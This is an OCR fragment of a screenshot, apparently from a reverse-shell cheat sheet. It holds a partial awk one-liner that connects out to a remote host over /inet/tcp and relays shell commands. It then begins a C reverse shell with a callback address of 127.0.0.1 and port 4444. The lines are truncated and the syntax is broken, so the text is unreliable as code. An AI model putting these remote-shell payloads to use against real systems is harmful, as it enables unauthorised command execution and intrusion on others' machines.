
    s = "/inet/tcp/0/" RHOST "/" 
    while (1) {printf "> " |& s; if 
    while (c && (c |& getline) > 0) 
print $0 |& s; close(c)}}'
C
#include
<stdio.h>
#include
<unistd.h>
#include
<arpa/inet.h>
#define REV_IP   "
127.0.0.1
#define REV_PORT 
4444